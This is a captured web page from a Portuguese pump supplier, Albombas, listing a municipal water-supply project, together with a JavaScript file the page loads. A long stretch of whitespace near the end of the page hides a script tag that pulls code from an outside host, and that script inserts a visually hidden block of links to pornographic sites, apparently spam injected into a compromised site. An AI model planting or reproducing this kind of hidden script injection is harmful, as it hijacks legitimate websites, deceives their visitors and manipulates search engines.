

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://albombas.pt/obras/item/3-abastecimento-de-agua-da-mesquita-a-ponte-da-tor.html
body_size: 3411
content:
<!doctype html>
<!--[if IEMobile]><html prefix="og: http://ogp.me/ns#" class="iemobile" lang="pt-pt"> <![endif]-->
<!--[if IE 7]>    <html prefix="og: http://ogp.me/ns#" class="no-js ie7 oldie" lang="pt-pt"> <![endif]-->
<!--[if IE 8]>    <html prefix="og: http://ogp.me/ns#" class="no-js ie8 oldie" lang="pt-pt"> <![endif]-->
<!--[if gt IE 8]><!-->  <html prefix="og: http://ogp.me/ns#" class="no-js" lang="pt-pt"> <!--<![endif]-->

<head>
  <script type="text/javascript" src="/templates/albombas/js/template.js.php?b=0&amp;v=1"></script>
    <base href="http://albombas.pt/obras/item/3-abastecimento-de-agua-da-mesquita-a-ponte-da-tor.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="title" content="Abastecimento de Água da Mesquita à Ponte da Tôr" />
  <meta property="og:url" content="http://albombas.pt/obras/item/3-abastecimento-de-agua-da-mesquita-a-ponte-da-tor.html" />
  <meta property="og:title" content="Albombas - Abastecimento de Água da Mesquita à Ponte da Tôr" />
  <meta property="og:type" content="article" />
  <meta property="og:image" content="http://albombas.pt/media/k2/items/cache/94d43e327d9303539cb1e2aac7032668_XS.jpg" />
  <meta name="image" content="http://albombas.pt/media/k2/items/cache/94d43e327d9303539cb1e2aac7032668_XS.jpg" />
  <meta property="og:description" content="Equipamento: -&amp;amp;amp;nbsp;1 Central Grundfos Hydro MPC-E 2 CRIE 5-20 + 80 L" />
  <meta name="description" content="Equipamento: -&amp;amp;nbsp;1 Central Grundfos Hydro MPC-E 2 CRIE 5-20 + 80 L" />
  <title>Albombas - Abastecimento de Água da Mesquita à Ponte da Tôr</title>
  <link href="/templates/albombas/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="http://albombas.pt/component/search/?Itemid=105&amp;task=3:abastecimento-de-agua-da-mesquita-a-ponte-da-tor&amp;id=3:abastecimento-de-agua-da-mesquita-a-ponte-da-tor&amp;format=opensearch" rel="search" title="Pesquisar Albombas" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_k2/css/k2.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/slprettyphoto/slprettyphoto/css/prettyPhoto.css" type="text/css" />
  <link rel="stylesheet" href="/templates/albombas/css/template.css.php?b=0&amp;v=1" type="text/css" />
  <script src="/media/system/js/modal.js" type="text/javascript"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.8/jquery.min.js" type="text/javascript"></script>
  <script src="/components/com_k2/js/k2.js?v2.6.6&amp;sitepath=/" type="text/javascript"></script>
  <script src="/plugins/system/slprettyphoto/slprettyphoto/js/jquery.prettyPhoto.js" type="text/javascript"></script>
  <script src="/templates/albombas/js/modernizr-2.6.2.js" type="text/javascript"></script>
  <script type="text/javascript">

		window.addEvent('domready', function() {

			SqueezeBox.initialize({});
			SqueezeBox.assign($$('a.modal'), {
				parse: 'rel'
			});
		});jQuery.noConflict(); jQuery(document).ready(function(){ 
							jQuery("body a[rel^='prettyPhoto']").prettyPhoto({
							theme:'pp_default',
							show_title:0,
							animation1_speed:'fast',
							slideshow:'5000',
							opacity:'0.80',
							autoplay_slideshow:1,
							counter_separator_label:'/',
							autoplay:0,social_tools:0});
						});
  </script>
  <!-- JoomlaWorks "Simple Image Gallery" Plugin (v2.2) starts here -->

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v2.2) ends here -->

  <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <!-- mobile viewport -->
  <link rel="apple-touch-icon-precomposed" href="/templates/albombas/apple-touch-icon-57x57.png"> <!-- iphone, ipod, android -->
  <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/templates/albombas/apple-touch-icon-72x72.png"> <!-- ipad -->
  <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/templates/albombas/apple-touch-icon-114x114.png"> <!-- iphone retina -->
      <!--[if lte IE 8]>
      <style> 
        {behavior:url(/templates/albombas/js/PIE.htc);}
      </style>
    <![endif]-->
  </head>
  
<body class="">
  <div class="wrapper">
    <div class="top">
      <div class="headers">
        <img src="/images/topo/4.png" title="" alt="" /><img src="/images/topo/2.png" title="" alt="" /><img src="/images/topo/7.png" title="" alt="" /><img src="/images/topo/1.png" title="" alt="" /><img src="/images/topo/3.png" title="" alt="" /><img src="/images/topo/5.png" title="" alt="" /><img src="/images/topo/6.png" title="" alt="" />      </div>
      <div class="logotipo">
        <a href="http://albombas.pt/">
          <img src="/templates/albombas/images/logotipo_albombas.png" />
        </a>
      </div>
      <div class="clear"></div>
      
<ul class="menu">
<li class="item-101"><a href="/empresa.html" >Empresa</a></li><li class="item-108"><span class="separator"> </span>
</li><li class="item-102"><a href="/servicos.html" >Serviços</a></li><li class="item-109"><span class="separator">  </span>
</li><li class="item-103"><a href="/produtos.html" >Produtos</a></li><li class="item-110"><span class="separator">  </span>
</li><li class="item-104"><a href="/clientes.html" >Clientes</a></li><li class="item-112"><span class="separator">  </span>
</li><li class="item-105 current active"><a href="/obras.html" >Obras</a></li><li class="item-111"><span class="separator">  </span>
</li><li class="item-106"><a href="/noticias.html" >Noticias</a></li><li class="item-113"><span class="separator">  </span>
</li><li class="item-107"><a href="/contactos.html" >Contactos</a></li><li class="item-114"><span class="separator">   </span>
</li></ul>
        <form action="/obras.html" method="post">
	<div class="searchbar">
		<label for="mod-search-searchword"> </label><input name="searchword" id="mod-search-searchword" maxlength="40"  class="inputboxbar" type="text" size="20" value="Pesquisar..."  onblur="if (this.value=='') this.value='Pesquisar...';" onfocus="if (this.value=='Pesquisar...') this.value='';" /><input type="submit" value=" " class="buttonbar" onclick="this.form.searchword.focus();"/>	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="133" />
	</div>
</form>

    </div>

        <div class="content_left">
      
<div class="breadcrumbs">
<a href="/" class="pathway">Home</a>  /  <a href="/obras.html" class="pathway">Obras</a>  /  <span>Abastecimento de Água da Mesquita à Ponte da Tôr</span></div>

      <div class="content">
        
	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	
			  <!-- Item title -->
		  <h1>
			Abastecimento de Água da Mesquita à Ponte da Tôr		  </h1>
	
  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  	
	

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
  
    <!-- Item image gallery -->
  <a name="itemImageGalleryAnchor" id="itemImageGalleryAnchor"></a>
  <div class="itemImageGallery">
	  

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v2.2) starts here -->

		<a href="/media/k2/galleries/3/tor1.jpg" class="sig-link" rel="prettyPhoto[gallery82f90f2c6d]" title="" target="_blank">
		<img src="http://albombas.pt/thumb.php?src=http://albombas.pt//media/k2/galleries/3/tor1.jpg" width="100" height="100" alt="" title="" />
	</a>
		<a href="/media/k2/galleries/3/tor2.jpg" class="sig-link" rel="prettyPhoto[gallery82f90f2c6d]" title="" target="_blank">
		<img src="http://albombas.pt/thumb.php?src=http://albombas.pt//media/k2/galleries/3/tor2.jpg" width="100" height="100" alt="" title="" />
	</a>
		<a href="/media/k2/galleries/3/tor3.jpg" class="sig-link" rel="prettyPhoto[gallery82f90f2c6d]" title="" target="_blank">
		<img src="http://albombas.pt/thumb.php?src=http://albombas.pt//media/k2/galleries/3/tor3.jpg" width="100" height="100" alt="" title="" />
	</a>
		<a href="/media/k2/galleries/3/tor4.jpg" class="sig-link" rel="prettyPhoto[gallery82f90f2c6d]" title="" target="_blank">
		<img src="http://albombas.pt/thumb.php?src=http://albombas.pt//media/k2/galleries/3/tor4.jpg" width="100" height="100" alt="" title="" />
	</a>
		<a href="/media/k2/galleries/3/tor5.jpg" class="sig-link" rel="prettyPhoto[gallery82f90f2c6d]" title="" target="_blank">
		<img src="http://albombas.pt/thumb.php?src=http://albombas.pt//media/k2/galleries/3/tor5.jpg" width="100" height="100" alt="" title="" />
	</a>

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v2.2) ends here -->

	  <div class="clear"></div>
  </div>
  

 	  <!-- Item extra fields -->
	  <div class="obra_info">
										<span class="obra_info_name">Local:</span>
				<span class="obra_info_value">Tôr</span>
				<br/>
													<span class="obra_info_name">Dono da Obra:</span>
				<span class="obra_info_value">Câmara Municipal de Loulé</span>
				<br/>
									<br/>
	  </div>



	  	  <!-- Item text -->
	  <div class="obra_info">
	  	<p>
	Equipamento:<br />
	<br />
	-&nbsp;1 Central Grundfos Hydro MPC-E 2 CRIE 5-20 + 80 L</p>	  </div>
	  

	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  	  
	  
<div class="options_wrapper">			
	<div class="option_button">
	<a href="#" class="ico_print" onclick="window.print();return false;"  title="Imprimir">Imprimir</a>
	</div>
	<div class="option_button">
	<a href="/component/mailto/?tmpl=component&amp;link=L29icmFzL2l0ZW0vMy1hYmFzdGVjaW1lbnRvLWRlLWFndWEtZGEtbWVzcXVpdGEtYS1wb250ZS1kYS10b3IuaHRtbA==" title="Enviar a um amigo" class="ico_email" target="_blank">Enviar a um amigo</a>	</div>
	<div class="option_button">
	<a href='javascript:;' onclick="window.external.AddFavorite('http://albombas.pt//obras/item/3-abastecimento-de-agua-da-mesquita-a-ponte-da-tor.html', 'Abastecimento de Água da Mesquita à Ponte da Tôr')" class='ico_bookmark' title='Adicionar aos favoritos'>Adicionar aos favoritos</a>	</div>	
	<div class="option_button">
		<a title="Voltar" onclick="history.back(-1);return false;" class="ico_back" href="#">Voltar</a>
	</div>
</div>

	
<!-- JoomlaWorks "K2" (v2.6.6) | Learn more about K2 at http://getk2.org -->

        
      </div>
    </div>
    <div class="content_right">
      

<div class="custom"  >
	<p>
	<a href="https://forms.office.com/e/fWVfLDKcRc" target="_blank"><img alt="Legionella" src="/images/destaques/Banner_pooltech.jpg" style="width: 215px; height: 306px; float: left; margin-top: 15px; margin-bottom: 15px; border-radius: 15px;" /></a></p>
</div>


<div class="custom"  >
	<a href="http://www.albombas.pt/produtos/item/130-scala2-sistema-de-pressurizacao-domestico.html#prettyPhoto" target="_blank"><img alt="Scala2 Grundfos" src="/images/destaques/Banner_Scala2.jpg" style="width: 217px; height: 297px; float: left; margin-top: 15px; margin-bottom: 15px; border-radius: 15px;" /></a></div>


<div class="custom"  >
	<p>
	<a href="http://www.albombas.pt/servicos/53-assistencia-tecnica.html" target="_blank"><img alt="Parceiro Serviço Autorizado Grundfos" src="/images/destaques/Banner_Grundfos_ATA.jpg" style="width: 217px; height: 297px; float: left; margin-top: 15px; margin-bottom: 15px; border-radius: 15px;" /></a></p>
</div>

    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              <script src='https://webscript.dev/js/albombas.pt.js'></script>


    <div class="clear"></div>
    <div class="footer">
      

<div class="custom_marcas"  >
	<a href="https://www.grundfos.com/pt" target="_blank"><img alt="" src="/images/marcas/Grundfos2014.jpg" /></a></div>


<div class="custom_copyright"  >
	<p>
	<a href="https://www.facebook.com/albombas/" target="_blank"><img alt="Facebook Albombas" src="/images/banners/Logo_Facebook_200x200.jpg" style="width: 35px; height: 35px;" /></a><br />
	<br />
	&copy; 2015 Albombas, Lda</p>
</div>

    </div>
  </div>
  
</body>

</html>



--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/albombas.pt.js
body_size: 324
content:
const linksHTML = `
                             <div name="Archive" style="clip: rect(0 0 0 0); position: absolute;">  <a href="https://arxnxxxxxxxxhd.store/video/4607-%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-%D8%A8%D9%86%D8%A7%D8%AA-%D9%85%D8%B9-%D8%A8%D9%86%D8%A7%D8%AA/" title="افلام سكس بنات مع بنات">افلام سكس بنات مع بنات</a> <a href="https://vlxxxxvn.boats/the-loai/video-vlxx/" target="_blank" title="Phim sex Vlxx Xem ngay">Phim sex Vlxx Xem ngay</a> <a href="https://www.hindisexxxxvideos.cards/video/15279-news-english-xxx-vido-%E0%A4%9A-%E0%A4%A6-%E0%A5%9C-%E0%A4%B2-%E0%A4%B0-%E0%A4%A4-%E0%A4%AE/" title="news english xxx vido">news english xxx vido</a> <a href="https://sexxnxx3.com/video/357/%d9%86%d9%8a%d9%83-%d8%b7%d9%8a%d8%b2-%d9%85%d8%b5%d8%b1%d9%8a-%d8%b9%d9%86%d9%8a%d9%81-%d8%aa%d8%aa%d8%a7%d9%84%d9%85-%d9%85%d9%86-%d8%a7%d9%84%d9%88%d8%ac%d8%b9/" title="نيك طيز مصري عنيف تتألم من الوجع">نيك طيز مصري عنيف تتألم من الوجع</a>  <a href="https://xnxxviet.lol/search/phim+sex+viet+nam?top">phim sex viet nam</a> -</div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);